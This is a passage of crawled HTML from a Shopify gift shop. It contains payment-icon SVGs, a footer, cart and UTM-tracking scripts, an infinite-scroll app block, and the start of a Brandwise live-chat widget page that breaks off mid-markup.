                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "2e56b4ff-0be8-46f5-b58c-b7df31d2b38f"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="266738925650"
  data-blog="null"
  data-search="null"
  data-template="&quot;collection&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : "46"</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1768776529373_eapebxdbz&currentTime=2026-01-18T22%3A48%3A49.373Z&ipAddress=3.145.80.64&city=Columbus&country=US&origin=shopify
body_size: 11251
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/ecd6a3bcce214af6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-f5b30996ce47eb70.js"/><script src="/_next/static/chunks/2b0c6f81-1b04a2916f0c29f5.js" async=""></script><script src="/_next/static/chunks/82766-79347de310f83dbf.js" async=""></script><script src="/_next/static/chunks/main-app-39f4de2c08014449.js" async=""></script><script src="/_next/static/chunks/6466-bb7e12d0cab748f9.js" async=""></script><script src="/_next/static/chunks/59799-ec4b4979c0468129.js" async=""></script><script src="/_next/static/chunks/87140-fe9b108bf4d3993b.js" async=""></script><script src="/_next/static/chunks/27973-e57e82132fc28697.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/layout-91a13a9d4a0c4eb8.js" async=""></script><script src="/_next/static/chunks/67624-b69e9bc16318a8be.js" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js" async=""></script><script src="/_next/static/chunks/48266-e2e29a640a2a179e.js" async=""></script><script src="/_next/static/chunks/62850-9d45c5a637eff427.js" async=""></script><script src="/_next/static/chunks/12930-b11044f0dd064f28.js" async=""></script><script src="/_next/static/chunks/83464-cfab844a85c87ff1.js" async=""></script><script src="/_next/static/chunks/8306-98ebceddf077f733.js" async=""></script><script src="/_next/static/chunks/89104-cedb62c2341b439e.js" async=""></script><script src="/_next/static/chunks/97591-f0ebab5f8c684fe0.js" async=""></script><script src="/_next/static/chunks/app/layout-d23c67eaad2fb83a.js" async=""></script><script src="/_next/static/chunks/c0ca1942-d2917f58516c55e9.js" async=""></script><script src="/_next/static/chunks/25066-4ed3596aab09b9b9.js" async=""></script><script src="/_next/static/chunks/80567-9fc64786842e496a.js" async=""></script><script src="/_next/static/chunks/37838-9123556e36294b8c.js" async=""></script><script src="/_next/static/chunks/94105-865b3eaf639055b2.js" async=""></script><script src="/_next/static/chunks/34235-324937fadfd914f6.js" async=""></script><script src="/_next/static/chunks/23834-0714b4162e72187a.js" async=""></script><script src="/_next/static/chunks/98200-13b596b46ff6a074.js" async=""></script><script src="/_next/static/chunks/21302-702ea8bcb0fcba84.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_2iuav5ubsnqbsdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " 